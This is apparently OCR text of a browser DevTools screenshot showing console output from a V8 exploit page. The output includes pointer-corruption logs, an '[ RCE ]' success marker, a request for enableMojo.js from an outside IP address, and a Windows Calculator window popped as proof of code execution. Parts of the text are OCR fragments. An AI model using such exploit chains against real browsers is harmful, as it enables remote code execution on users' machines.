 localhost:8000/exploit.html
localhost:8000/exploit.html
Elements Console Sources Network Performance Memory Application » 3 1
top Filter Default levels
[*] corrupt_store_ptr: 0x519d15c9c000 v8exploit.html:4
[*] target_ptr: 0x5c3b0827f93c v8exploit.html:4
[*] target_store_ptr: 0x519d15c98000 v8exploit.html:4
[*] corrupt_ptr: 0x5c3b080a6dd4 v8exploit.html:4
[*] corrupt_store_ptr: 0x519d15c9c000 v8exploit.html:4
[+] oob JSArray cleaned. v8exploit.html:4
[ RCE ] v8exploit.html:4
v8exploit.html:4
v8exploit.html:4
v8exploit.html:4
v8exploit.html:4
v8exploit.html:4
v8exploit.html:4
js net::ERR_ABORTED 404 (File not found) v8exploit.html:10
nded with a status of 404 (File 47.108.59.106:8000/enableMojo.js:1
v8exploit.html:4
v8exploit.html:4
0 v8exploit.html:4
v8exploit.html:4
98000 v8exploit.html:4
9c000 v8exploit.html:4
4 v8exploit.html:4
98000 v8exploit.html:4
c v8exploit.html:4
9c000 v8exploit.html:4
v8exploit.html:4
v8exploit.html:4
v8exploit.html:4
v8exploit.html:4
v8exploit.html:4
v8exploit.html:4
v8exploit.html:4
v8exploit.html:4
计算器
科学
历史记录 内存
尚无历史记录
0
DEG F-E
MC MR M+ M- MS
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
正在等待 47.108.59.106 的响应...
Console